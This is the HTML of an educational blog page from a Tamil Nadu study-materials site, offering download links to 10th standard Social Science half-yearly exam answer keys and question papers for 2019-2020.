<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4328061807674817 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                .index-post .post-snippet, .index-post a.read-more {
                   display: none;
                }
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.aspirants.co.in/'>
<img alt='Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools' data-height='36' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcm-D0b-vVO2NTauFJeKlG-uhT6jfgtmTafJUFHnh5DEnjCi7zLAo4dMvhiX52EBukFd7wihfi5C365nKFSpPG-HBMNqXkvsHxYIerrZ-EWl2xspHuzNmodePixRtR0Uobyt5i2Dq9e1Lflhd6jjZuVRawKjrFq__1lc0viHAQPFHGfbj05hev6UyVAwt9=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>HOME</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-std-study-materials.html' role='menuitem'>12TH STD</a></li>
<li><a href='#' role='menuitem'>_12TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-tamil-study-materials.html' role='menuitem'>__12TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-english-study-materials.html' role='menuitem'>__12TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-french-study-materials.html' role='menuitem'>__12TH FRENCH</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-maths-study-materials.html' role='menuitem'>__12TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-physics-study-materials.html' role='menuitem'>__12TH PHYSICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-chemistry-study-materials.html' role='menuitem'>__12TH CHEMISTRY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-biology-study-materials.html' role='menuitem'>__12TH BIOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-botany-study-materials.html' role='menuitem'>__12TH BOTANY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-zoology-study-materials.html' role='menuitem'>__12TH ZOOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-computer-science-study-materials.html' role='menuitem'>__12TH COMPUTER SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-accountancy-study-materials.html' role='menuitem'>__12TH ACCOUNTANCY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-commerce-study-materials.html' role='menuitem'>__12TH COMMERCE</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-economics-study-materials.html' role='menuitem'>__12TH ECONOMICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-history-study-materials.html' role='menuitem'>__12TH HISTORY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-geography-study-materials.html' role='menuitem'>__12TH GEOGRAPHY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-statistics-study-materials.html' role='menuitem'>__12TH STATISTICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-business-maths-study-materials.html' role='menuitem'>__12TH BUSINESS MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-mid-term-test-question-papers-and.html' role='menuitem'>_12TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-quarterly-exam-question-papers-and.html' role='menuitem'>_12TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-second-midterm-test-question.html' role='menuitem'>_12TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-half-yearly-exam-question-papers.html' role='menuitem'>_12TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-first-revision-test-question.html' role='menuitem'>_12TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-second-revision-test-question.html' role='menuitem'>_12TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-third-revision-test-question.html' role='menuitem'>_12TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-public-exam-question-papers-and.html' role='menuitem'>_12TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-12th-exam-time-table.html' role='menuitem'>_12TH EXAM TIME TABLE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-std-study-materials.html' role='menuitem'>11TH STD</a></li>
<li><a href='#' role='menuitem'>_11TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-tamil-study-materials.html' role='menuitem'>__11TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-english-study-materials.html' role='menuitem'>__11TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-french-study-materials.html' role='menuitem'>__11TH FRENCH</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-maths-study-materials.html' role='menuitem'>__11TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-physics-study-materials.html' role='menuitem'>__11TH PHYSICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-chemistry-study-materials.html' role='menuitem'>__11TH CHEMISTRY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-biology-study-materials.html' role='menuitem'>__11TH BIOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-botany-study-materials.html' role='menuitem'>__11TH BOTANY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-zoology-study-materials.html' role='menuitem'>__11TH ZOOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-computer-science-study-materials.html' role='menuitem'>__11TH COMPUTER SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-accountancy-study-materials.html' role='menuitem'>__11TH ACCOUNTANCY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-commerce-study-materials.html' role='menuitem'>__11TH COMMERCE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-economics-study-materials.html' role='menuitem'>__11TH ECONOMICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-history-study-materials.html' role='menuitem'>__11TH HISTORY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-geography-study-materials.html' role='menuitem'>__11TH GEOGRAPHY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-statistics-study-materials.html' role='menuitem'>__11TH STATISTICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-business-maths-study-materials.html' role='menuitem'>__11TH BUSINESS MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-mid-term-test-question-papers-and.html' role='menuitem'>_11TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-quarterly-exam-question-papers-and.html' role='menuitem'>_11TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-second-midterm-test-question.html' role='menuitem'>_11TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-half-yearly-exam-question-papers.html' role='menuitem'>_11TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-first-revision-test-question.html' role='menuitem'>_11TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-second-revision-test-question.html' role='menuitem'>_11TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-third-revision-test-question.html' role='menuitem'>_11TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-public-exam-question-papers-and.html' role='menuitem'>_11TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-11th-exam-time-table.html' role='menuitem'>_11TH EXAM TIME TABLE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-std-study-materials.html' role='menuitem'>10TH STD</a></li>
<li><a href='#' role='menuitem'>_10TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-tamil-study-materials.html' role='menuitem'>__10TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-english-study-materials.html' role='menuitem'>__10TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-maths-study-materials.html' role='menuitem'>__10TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-science-study-materials.html' role='menuitem'>__10TH SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-social-science-study-materials.html' role='menuitem'>__10TH SOCIAL SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-mid-term-test-question-papers-and.html' role='menuitem'>_10TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-quarterly-exam-question-papers-and.html' role='menuitem'>_10TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-second-midterm-test-question.html' role='menuitem'>_10TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-half-yearly-exam-question-papers.html' role='menuitem'>_10TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-first-revision-test-question.html' role='menuitem'>_10TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-second-revision-test-question.html' role='menuitem'>_10TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-third-revision-test-question.html' role='menuitem'>_10TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-public-exam-question-papers-and.html' role='menuitem'>_10TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-10th-time-table-sslc-exam.html' role='menuitem'>_10TH EXAM TIME TABLE</a></li>
</ul>
</div></div>
</div>
<div class='social-layout-wrap'>
<div class='social-menu section' id='social-menu' name='Social Menu'><div class='widget LinkList' data-version='2' id='LinkList73'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/aspirants.in.3' target='_blank'></a></li>
<li class='x-twitter'><a href='https://twitter.com/AspirantsIn' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCVfUcFft5FXutaa2YM9Egug' target='_blank'></a></li>
<li class='instagram'><a href='#' target='_blank'></a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.aspirants.co.in/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='social-toggle'></span>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<div id='books-wrap'>
<div class='books-grid-container'>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-1st-std-new.html'>1st Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-2nd-std-new.html'>2nd Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-3rd-new-samacheer.html'>3rd Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-4th-new-samacheer.html'>4th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-5th-new-samacheer.html'>5th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-6th-new-samacheer.html'>6th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-7th-new-samacheer.html'>7th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-8th-new-samacheer.html'>8th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-9th-new-samacheer.html'>9th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-10th-new-samacheer.html'>10th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-11th-new-samacheer.html'>11th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-12th-new-samacheer.html'>12th Books</a></div>
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html"
  },
  "headline": "10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi","description": "10th Std Study Materials    10th Tamil  10th English  10th Maths  10th Science  10th Social Science     10th Question Papers \u0026amp; Answer ...","datePublished": "2019-12-27T09:31:00+05:30",
  "dateModified": "2020-05-26T09:33:43+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9bY_2XbyxI8duzHHhNFo-P6vmpip4JEbeg8U4DNjgBeDwGg_ZRdLFO3Nr_Swy78yrecwbTmJzMvrT16WdcGAvOslsOtyterjn_O5eIcJR3CTWKvhUWvtnESjLQmyIt024lyFXmuNO-i-I/w1200-h630-p-k-no-nu/10th+Social+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Aspirants"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.aspirants.co.in/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.aspirants.co.in/search/label/10th%20Half%20Yearly%202019-2020'>10th Half Yearly 2019-2020</a><em class='delimiter'></em><span class='current'>10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.aspirants.co.in/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "10th Half Yearly 2019-2020",
                    "@id": "https://www.aspirants.co.in/search/label/10th%20Half%20Yearly%202019-2020"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi",
                    "@id": "https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/03518440244368507026' target='_blank' title='Aspirants'>Aspirants</a></span>
<span class='post-date published' datetime='2019-12-27T09:31:00+05:30'>December 27, 2019</span>
</div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">

<h2>10th Std Study Materials</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html" id="aste-css-button-rounded" title="10th Tamil">10th Tamil</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-english-study-materials.html" id="aste-css-button-rounded" title="10th English">10th English</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-maths-study-materials.html" id="aste-css-button-rounded" title="10th Maths">10th Maths</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-science-study-materials.html" id="aste-css-button-rounded" title="10th Science">10th Science</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-social-science-study-materials.html" id="aste-css-button-rounded" title="10th Social Science">10th Social Science</a></div>
</div>
</div>

<h2>10th Question Papers & Answer Keys</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-first-midterm-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 1st MidTerm">10th 1st MidTerm</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-quarterly-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Quarterly">10th Quarterly</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-second-midterm-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 2nd MidTerm">10th 2nd MidTerm</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-half-yearly-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Half Yearly">10th Half Yearly</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-first-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 1st Revision">10th 1st Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 2nd Revision">10th 2nd Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-third-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 3rd Revision">10th 3rd Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-public-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Public Exam">10th Public Exam</a></div>
</div>
</div>

<h2>Important Links</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-syllabus.html" id="aste-css-button-rounded" title="10th Syllabus">10th Syllabus</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-lesson-plans.html" id="aste-css-button-rounded" title="10th Lesson Plans">10th Lesson Plans</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-lesson-plans10th-monthly-test-and-unit-test.html" id="aste-css-button-rounded" title="10th Monthly Test &amp; Unit Test">10th Monthly Test</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-exam-time-table.html" id="aste-css-button-rounded" title="10th Exam Time Table">10th Exam Time Table</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-std-study-materials.html" id="aste-css-button-rounded" title="10th Study Materials">10th Study Materials</a></div>
</div>
</div>

<h2>10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi</h2>

<p>Team Aspirants Provides a clear and special Guidance for all 10th Students. Aspirants Team Provides 10th Standard Social Science Half Yearly Exam 2019-2020 Question Papers and Answer Keys ( Previous year Question Papers). Tamilnadu Government conducts Half Yearly Common Examinations every year at the end of 2nd MidTerm - (December). Now the Half Yearly Examinations are conducted on the content of Samacheer Kalvi Text Books throughout Tamilnadu. These Exams will be conducted common, that means all the state board schools should follow the same question papers especially 10th Standard. This time our team has taken a keen effort to provide more study materials in order to help the Students. So we have covered the maximum and we are sure that we will instantly update more study materials for 10th Standard Exams.</p>
<br />

<p>If you have any problem in downloading any materials , you can comment below and if you want to upload any materials from your side in order to help the students, you can mail your materials to <b>aspirants.co.in@gmail.com</b></p>
<br />

<p>Bookmark this page using the keyboard shortcut Ctrl + D to refer to this page and check your results and other exam-related updates. All the Best!</p>
<br />

<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9bY_2XbyxI8duzHHhNFo-P6vmpip4JEbeg8U4DNjgBeDwGg_ZRdLFO3Nr_Swy78yrecwbTmJzMvrT16WdcGAvOslsOtyterjn_O5eIcJR3CTWKvhUWvtnESjLQmyIt024lyFXmuNO-i-I/s1600/10th+Social+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="206" data-original-width="206" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9bY_2XbyxI8duzHHhNFo-P6vmpip4JEbeg8U4DNjgBeDwGg_ZRdLFO3Nr_Swy78yrecwbTmJzMvrT16WdcGAvOslsOtyterjn_O5eIcJR3CTWKvhUWvtnESjLQmyIt024lyFXmuNO-i-I/s320-rw/10th+Social+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png" width="320" /></a></div>

<h2>10th / Tenth - Half Yearly Exam Question Papers 2019-2020</h2>

<p>10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_37.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (English Medium)">Preview & Download</a></p>

<h2>Related 10th Social Science - Half Yearly Exam Question Paper & Answer Keys 2019-2020</h2>

<p>10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper | Kanchipuram District - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_24.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper - (Tamil Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper | Namakkal District - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_79.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper - (Tamil Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper | Namakkal District - (English  Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_75.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper - (English Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper | Mr. Kavi Bharathi - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_34.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper | Mr. Kavi Bharathi - (English Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper | Kanchipuram District - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_81.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Original Question Paper | Kanchipuram District - (English Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | WaytoSuccess - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_8.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | WaytoSuccess - (Tamil Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_73.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (Tamil Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_43.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (Tamil Medium)">Preview & Download</a></p>

<p>10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-social-science-half-yearly-exam_77.html" id="aspr-button-rounded" target="_blank" title="10th Social Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (English Medium)">Preview & Download</a></p>

<br />
<h2>10th Study Materials</h2>

<p><a href="https://www.aspirants.co.in/p/10th-std-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Std Study Materials">10th Std Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-tamil-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Tamil Study Materials">10th Tamil Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-english-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th English Study Materials">10th English Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-maths-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Maths Study Materials">10th Maths Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-science-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Science Study Materials">10th Science Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-social-science-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Social Science Study Materials">10th Social Science Study Materials</a></p>

<br />
<h2>10th Question Papers & Answer Keys</h2>

<p><a href="https://www.aspirants.co.in/p/10th-quarterly-exam-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Quarterly Exam Question Papers and Answer Keys">10th Quarterly Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-half-yearly-exam-question-papers.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Half Yearly Exam Question Papers and Answer Keys">10th Half Yearly Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-public-exam-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Public Exam Question Papers and Answer Keys">10th Public Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-first-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th First Revision Test Question Papers and Answer Keys">
10th First Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-second-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Second Revision Test Question Papers and Answer Keys">10th Second Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-third-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Third Revision Test Question Papers and Answer Keys">10th Third Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-mid-term-test-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th First MidTerm Test Question Papers and Answer Keys">10th First MidTerm Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-second-midterm-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Second MidTerm Test Question Papers and Answer Keys">10th Second MidTerm Test Question Papers and Answer Keys</a></p>

<h2>Important Links</h2>

<p><a href="https://www.aspirants.co.in/p/10th-syllabus.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Syllabus">10th Syllabus</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-lesson-plans.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Lesson Plans">10th Lesson Plans</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-monthly-test-unit-test.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Monthly Test &amp; Unit Test">10th Monthly Test & Unit Test</a></p>

<p><a href="https://www.aspirants.co.in/p/tamilnadu-10th-time-table-sslc-exam.html" style="font-weight:bold; color:blue;" target="_blank" title="Tamilnadu 10th Time Table | SSLC Exam Time table">Tamilnadu 10th Time Table | SSLC Exam Time table</a></p>
<br /></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
